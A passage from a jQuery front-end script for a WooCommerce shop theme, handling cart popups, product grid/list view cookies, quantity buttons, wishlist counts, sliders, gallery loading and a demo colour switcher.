        $('body').trigger('wc_fragments_loaded');
        $('ul.products li .added_to_cart').remove();
        var msg = $('#cart_added_msg_popup');
        $('#cart_added_msg').html(franco_params.ajax_cart_added_msg);
        msg.css('margin-left', '-' + $(msg).width() / 2 + 'px').fadeIn();
        window.setTimeout(function () {
            msg.fadeOut();
        }, 2000);
    });
    // tabs
    $("form.cart").on("change", "input.qty", function() {
        if (this.value === "0")
            this.value = "1";

        $(this.form).find("button[data-quantity]").data("quantity", this.value);
    });
    var tabs = $('.tabs');
    if(tabs.length){
        $('.tabs').tabs({
            beforeActivate: function(event, ui) {
                var hash = ui.newTab.children("li a").attr("href");
            },
            hide : {
                effect : "fadeOut",
                duration : 450
            },
            show : {
                effect : "fadeIn",
                duration : 450
            },
            updateHash : false
        });
    }
    $( "#accordion" ).accordion({
      collapsible: true,
      heightStyle: "content",
    });
    $('.coming-soon-container').css('height', h + 'px'); 
    $('.page-404').css('height', h + 'px');
	// var heightMenu = $('.main-navigation .mega-menu').height(); 
	// if(w < 992){
	// 	$('.main-navigation .mega-menu').css('height', heightMenu + 20 + 'px'); 
	// }
    $('ul.mega-menu > li.megamenu .menu-bottom').hide();
    $('ul.mega-menu > li.megamenu .menu-bottom').each(function(){
        var className = $(this).parent().parent().attr('id');
            if($(this).hasClass(className)){
                $(this).show();
            }
    });
    //Check if Safari
    if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
        $('html').addClass('safari');
    }
    //Check if MAC
     if(navigator.userAgent.indexOf('Mac')>1){
       $('html').addClass('safari');
     }
    $(window).resize(function () {
        var h = $(window).height();
        $('.coming-soon-container').css('height', h + 'px'); 
        $('.page-404').css('height', h + 'px');
         $('.adapt-height .vc_column-inner').css('height', h + 'px'); 
        var wdw = $(window).width();
		// var heightMenu = $('.main-navigation .mega-menu').height();
        if(wdw > 991){
            var left_ser = $('.page-home-4 .left-services').height();
            $('.page-home-4 .right-services').height(left_ser);
        }
		// if(wdw < 992){
		// 	$('.main-navigation .mega-menu').css('height', heightMenu + 20 + 'px'); 
		// }
        var wd = $(window).width();
        if(wd<768){
            $('.bxslider').owlCarousel({
                items: 6,
                margin: 20,
                responsive : {
                    0:{
                        items:3
                    },
                    481:{
                        items:6
                    },
                }  
            });
        }else{
            $('.bxslider').bxSlider({
              mode: 'vertical',
              slideMargin: 20,
              pager : false,
              nextSelector : '.next-btn',
              prevSelector : '.prev-btn',
              prevText : '<i class="pe-7s-angle-up"></i><i class="pe-7s-angle-up"></i>',
              nextText: '<i class="pe-7s-angle-down"></i><i class="pe-7s-angle-down"></i>',
              maxSlides: 5,
              adaptiveHeight: true,
              minSlides: 5,
              infiniteLoop: false
            });
        }
            var hei = $('.main-images').height();
            $('.views-block').css('height', hei + 'px');
    });
    $('.page-coming-soon .mc4wp-form button[type="submit"]').html("<i class='pe-7s-mail'></i>Notify me");
//product list view mode
if(franco_params.type_product == 'list-default' || franco_params.type_product == 'grid-default' || franco_params.shop_list != true || franco_params.type_product == ''){
    $('#grid_mode').unbind('click').click(function () {
        var $toggle = $('.viewmode-toggle');
        var $parent = $toggle.parent();
        var $products = $parent.find('ul.products');
        $('.product_types').addClass('product-grid').removeClass('product-list');
        $products.find('li').removeClass('col-md-12 col-sm-12');
        $('this').addClass('active');
        $('#list_mode').removeClass('active');
        if (($.cookie && $.cookie('viewmodecookie') == 'list') || !$.cookie) {
            if ($toggle.length) {
                $products.fadeOut(300, function () {
                    $products.addClass('grid').removeClass('list').fadeIn(300);
                });
            }
        }
        if ($.cookie)
            $.cookie('viewmodecookie', 'grid', {
                path: '/'
            });
        return false;
    });

    $('#list_mode').unbind('click').click(function () {
        var $toggle = $('.viewmode-toggle');
        var $parent = $toggle.parent();
        var $products = $parent.find('ul.products');
        $('.product_types').addClass('product-list').removeClass('product-grid');
        $products.find('li').addClass('col-md-12 col-sm-12');
        $(this).addClass('active');
        $('#grid_mode').removeClass('active');
        if (($.cookie && $.cookie('viewmodecookie') == 'grid') || !$.cookie) {
            if ($toggle.length) {
                $products.fadeOut(300, function () {
                    $products.addClass('list').removeClass('grid').fadeIn(300);
                });
            }
        }
        if ($.cookie)
            $.cookie('viewmodecookie', 'list', {
                path: '/'
            });
        return false;
    });

    if ($.cookie && $.cookie('viewmodecookie')) {
        var $toggle = $('.viewmode-toggle');
        if ($toggle.length) {
            var $parent = $toggle.parent();
            if ($parent.find('ul.products').hasClass('grid')) {
                $.cookie('viewmodecookie', 'grid', {
                    path: '/'
                });
            } else if ($parent.find('ul.products').hasClass('list')) {
                $.cookie('viewmodecookie', 'list', {
                    path: '/'
                });
            } else {
                $parent.find('ul.products').addClass($.cookie('viewmodecookie'));
            }
        }
    }
    if ($.cookie && $.cookie('viewmodecookie') == 'grid') {
        var $toggle = $('.viewmode-toggle');
        var $parent = $toggle.parent();
        var $products = $parent.find('ul.products');
        $('.viewmode-toggle #grid_mode').addClass('active');
        $('.product_types').addClass('product-grid').removeClass('product-list');
        $('.viewmode-toggle #list_mode').removeClass('active');
    }
    if ($.cookie && $.cookie('viewmodecookie') == 'list') {
        var $toggle = $('.viewmode-toggle');
        var $parent = $toggle.parent();
        var $products = $parent.find('ul.products');
        $('.viewmode-toggle #grid_mode').addClass('active');
        $('.product_types').addClass('product-grid').removeClass('product-list');
        $('.viewmode-toggle #list_mode').removeClass('active');
    }
    if(franco_params.type_product == 'grid-default' || franco_params.shop_list != true){
        if ($.cookie && $.cookie('viewmodecookie') == null) {
            var $toggle = $('.viewmode-toggle');
            if ($toggle.length) {
                var $parent = $toggle.parent();
                $parent.find('ul.products').addClass('grid');
                $('.product_types').addClass('product-grid')
            }
            $('.viewmode-toggle #grid_mode').addClass('active');
            if ($.cookie)
                $.cookie('viewmodecookie', 'grid', {
                    path: '/'
                });
        }
    }  
    if(franco_params.type_product == 'list-default' || franco_params.shop_list != true){
        if ($.cookie && $.cookie('viewmodecookie') == null) {
            var $toggle = $('.viewmode-toggle');
            if ($toggle.length) {
                var $parent = $toggle.parent();
                $parent.find('ul.products').addClass('list');
                $('.product_types').addClass('product-list')
            }
            $('.viewmode-toggle #list_mode').addClass('active');
            if ($.cookie)
                $.cookie('viewmodecookie', 'list', {
                    path: '/'
                });
        }
    }      
}
    //quantily
    $('div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').append('<div class="qty-number"><span class="increase-qty plus" onclick="">+</span></div>').prepend('<div class="qty-number"><span class="increase-qty minus" onclick="">-</span></div>');

    // Target quantity inputs on product pages
    $('input.qty:not(.product-quantity input.qty)').each(function () {
        var min = parseFloat($(this).attr('min'));

        if (min && min > 0 && parseFloat($(this).val()) < min) {
            $(this).val(min);
        }
    });

    $(document).off('click', '.plus, .minus').on('click', '.plus, .minus', function () {

        // Get values
        var $qty = $(this).closest('.quantity').find('.qty'),
                currentVal = parseFloat($qty.val()),
                max = parseFloat($qty.attr('max')),
                min = parseFloat($qty.attr('min')),
                step = $qty.attr('step');

        // Format values
        if (!currentVal || currentVal === '' || currentVal === 'NaN')
            currentVal = 0;
        if (max === '' || max === 'NaN')
            max = '';
        if (min === '' || min === 'NaN')
            min = 0;
        if (step === 'any' || step === '' || step === undefined || parseFloat(step) === 'NaN')
            step = 1;

        // Change the value
        if ($(this).is('.plus')) {

            if (max && (max === currentVal || currentVal > max)) {
                $qty.val(max);
            } else {
                $qty.val(currentVal + parseFloat(step));
            }

        } else {

            if (min && (min === currentVal || currentVal < min)) {
                $qty.val(min);
            } else if (currentVal > 0) {
                $qty.val(currentVal - parseFloat(step));
            }

        }

        // Trigger change event
        $qty.trigger('change');
    });
    if($('input.qty:not(.product-quantity input.qty)').val() < 10){
      $('input.qty:not(.product-quantity input.qty)').val('0'+$('input.qty:not(.product-quantity input.qty)').val());  
    }
    $('input.qty:not(.product-quantity input.qty)').on('change', function() {
        if($(this).val() < 10 && $(this).val() > 0) {
            $(this).val('0'+$(this).val());
        }
    });
    //wishlist
    $( document ).ready( function($){
        if(typeof yith_wcwl_l10n != 'undefined') {
            var update_wishlist_count = function() {
                var data = {
                    action: 'update_wishlist_count'
                };
                $.ajax({
                    type: 'POST',
                    url: yith_wcwl_l10n.ajax_url,
                    data: data,
                    dataType: 'json',
                    beforeSend: function () {

                    },
                    success   : function (data) {
                        $('a.update-wishlist span').html('('+data+')');
                    }
                });
            };

            $('body').on( 'added_to_wishlist removed_from_wishlist', update_wishlist_count );
        }
    } );
    $('.ult_acord').remove();

    // Viewby
    $( '.woocommerce-viewing' ).off( 'change' ).on( 'change', 'select.count', function() {
        $( this ).closest( 'form' ).submit();
    });
    //gallery
        var gallery_paged = $('#gallery-loadmore').data('paged');
        var gallery_page = gallery_paged ? gallery_paged + 1 : 2;
        var Gallery = {
            _initialized: false,
            init: function () {
                if (this._initialized)
                    return false;
                this._initialized = true;
                this.galleryLoadmore();
            },
            galleryLoadmore: function () {
                $('#gallery-loadmore').click(function (event) {
                    event.preventDefault();
                    var el = $(this);
                    var gallery_wrap = $('.gallery-entries-wrap');
                    var url = $(this).attr('href');
                    
                    $('#gallery-loadmore').after('<i class="fa fa-refresh fa-spin"></i>');
                    el.addClass('hide-loadmore');
                    $.ajax({
                        type: 'GET',
                        url: url,
                        data: {paged: gallery_page},
                        success: function (response) {
                            $('.load-more').find('.fa-spin').remove();
                            el.removeClass('hide-loadmore');
                            var result = $(response).find('.gallery-entries-wrap').html();
                            if ($().isotope) {
                                $(result).imagesLoaded(function () {
                                    if (gallery_wrap.data('isotope')) {
                                        gallery_wrap.isotope('insert', $(result));
                                    }
                                });
                            }
                            gallery_page++;
                            if (gallery_page > parseInt(el.data('totalpage'))) {
                                el.parent().remove();
                            }
                        }
                    });
                });
            }
        };
    
    var Product = {
        _initialized :false,
        init: function(){
            if(this._initialized)
                return false;
            this._initialized = true;
            this.isotopeChangeLayout();
        },
        isotopeChangeLayout : function(){

            var button = $('[data-isotope-container]');

            button.each(function(){

                var $this = $(this),

                    container = $($this.data('isotope-container')),

                    layout = $this.data('isotope-layout');

                $this.on('click',function(){

                    $(this).addClass('black_button_active').siblings().removeClass('black_button_active').addClass('black_hover');

                    if(layout == "list"){

                        container.children("[class*='isotope_item']").addClass('list_view_type');

                    }

                    else{

                        container.children("[class*='isotope_item']").removeClass('list_view_type');

                    }

                    container.isotope('layout');

                    container.find('.tooltip_container').tooltip('.tooltip').tooltip('.tooltip');

                });

            });

        },

    };
    $(document).ready(function () {
        Gallery.init();
		Testimonial.init();
        Product.init();
    });
    $('.header-v3 .cart_label').click(function () {
        if($(this).parent().find('.content-filter').hasClass('active')){
            $('.mini-cart-special').addClass('active');
        }else{
            $('.mini-cart-special').removeClass('active');
        }
        if($('body').hasClass('special-cart-open')){
            $('body').removeClass('special-cart-open');
        }else{
            $('body').addClass('special-cart-open');
        }
    });
    $('.close_mini_special').click(function () {
        if($('body').hasClass('special-cart-open')){
            $('body').removeClass('special-cart-open');
        }else{
            $('body').addClass('special-cart-open');
        }
    });
	$('.overlay').click(function () {
        if($('body').hasClass('special-cart-open')){
            $('body').removeClass('special-cart-open');
        }
    });
	
	//demo switch color
    var themeChanger = {
    settings: {
      wrapper: $('.body_wrap'),
      wrapper_2: $('.scroll-to-top'),
      wrapper_3: $('.yith-wcqv-wrapper'),
      buttons: $('.controls > li > button')
    },
    
    init: function () {
      var _self = this;
      this.settings.buttons.on('click', function () {
        var $node = $(this),
            theme = $node.data('theme');
        _self.settings.wrapper.removeClass().addClass('body_wrapper ' + theme);
        _self.settings.wrapper_2.removeClass().addClass('scroll-to-top ' + theme);
        _self.settings.wrapper_3.removeClass().addClass('yith-wcqv-wrapper ' + theme);
        _self.settings.buttons.removeAttr('disabled');
        $node.attr('disabled', true);
      });
    }
  };
  themeChanger.init();
    $(".changer-opener").on("click",function(e){
          $('body').toggleClass('changer-active');
    });
    $('.controls > li > button').on("click",function(e){
        $('body').addClass('changer-active');
    });
  // End demo
})(jQuery);
// Active Cart, Search
function toggleFilter(obj){
    if(jQuery(obj).parent().find('.content-filter').hasClass('active')){
        jQuery(obj).parent().find('.content-filter').removeClass('active');
        
    }else{
        jQuery('.content-filter').removeClass('active');
        jQuery(obj).parent().find('.content-filter').addClass('active');
        
    }
}
// Add class IE
var ms_ie = false;
var ua = window.navigator.userAgent;
var old_ie = ua.indexOf('MSIE ');
var new_ie = ua.indexOf('Trident/');
if ((old_ie > -1) || (new_ie > -1)) {
	ms_ie = true;
}
if ( ms_ie ) {
   jQuery('body').addClass('ie-11');
}

//Check if Safari
function isSafari() {
  return /^((?!chrome).)*safari/i.test(navigator.userAgent);
}
//Check if MAC
if(navigator.userAgent.indexOf('Mac')>1){
   jQuery('html').addClass('macbook');
}